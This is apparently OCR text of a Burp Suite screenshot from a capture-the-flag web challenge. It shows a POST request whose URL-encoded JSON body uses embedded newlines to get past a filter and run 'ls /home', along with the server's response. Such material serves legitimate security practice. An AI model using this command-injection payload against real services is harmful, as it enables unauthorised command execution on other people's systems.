 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://node4.anna.nssctf.cn:28126 ?
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28126
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 42
8 Content-Type: application/x-www-form-urlencoded
9
10 cmd=%7B%0a%22cmd%22%3A%22ls+/home%22%0a%7D
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Aug 2025 08:33:57 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.21
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 208
9
10 <html>
11 <body>
12 <h1>Web Adminstration Interface</h1>
13
14 Attempting to run command:<br/>rceservice
15 <br/><br/>
16 <form>
17 Enter command as JSON:
18 <input name="cmd" />
19 </form>
20 </body>
21 </html>
22
S 中
? < + > Type a search term 0 matches
Done 425 bytes | 15 millis